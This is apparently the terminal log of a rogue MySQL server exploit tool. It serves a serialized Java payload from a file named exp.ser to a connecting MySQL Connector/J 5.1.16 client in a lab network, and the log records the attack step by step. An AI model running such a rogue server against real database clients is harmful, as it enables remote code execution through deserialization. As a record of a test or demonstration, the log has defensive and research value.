 $ ./rogue_mysql_server
INFO[2025-05-22 16:22:22] Exec: [cat exp.ser]
INFO[2025-05-22 16:22:22] Server started at [0.0.0.0:3333]
INFO[2025-05-22 16:23:05] New client from addr [172.17.0.19:40912] logged in with username [root], database [ww], ID [1]
INFO[2025-05-22 16:23:05] Client from addr [172.17.0.19:40912], ID [1] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 16:23:05] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 16:23:05] Sending [ww] payload to mysql client
INFO[2025-05-22 16:23:05] Client from addr [172.17.0.19:40912], ID [1] try to query [/* mysql-connector-java-5.1.16 ( Revision: ${bzr.revision-id} ) */S
HOW VARIABLES WHERE Variable_name ='language' OR Variable_name = 'net_write_timeout' OR Variable_name = 'interactive_timeout' OR Variable_name = 'wait_t
imeout' OR Variable_name = 'character_set_client' OR Variable_name = 'character_set_connection' OR Variable_name = 'character_set' OR Variable_name = 'c
haracter_set_server' OR Variable_name = 'tx_isolation' OR Variable_name = 'transaction_isolation' OR Variable_name = 'character_set_results' OR Variable
_name = 'timezone' OR Variable_name = 'time_zone' OR Variable_name = 'system_time_zone' OR Variable_name = 'lower_case_table_names' OR Variable_name = '
max_allowed_packet' OR Variable_name = 'net_buffer_length' OR Variable_name = 'sql_mode' OR Variable_name = 'query_cache_type' OR Variable_name = 'query
_cache_size' OR Variable_name = 'init_connect']
INFO[2025-05-22 16:23:05] Client from addr [172.17.0.19:40912], ID [1] try to query [SHOW SESSION STATUS]
INFO[2025-05-22 16:23:05] Client request `SESSION STATUS`, start exploiting...
INFO[2025-05-22 16:23:05] Sending [ww] payload to mysql client
INFO[2025-05-22 16:23:05] Client leaved, Addr [172.17.0.19:40912], ID [1]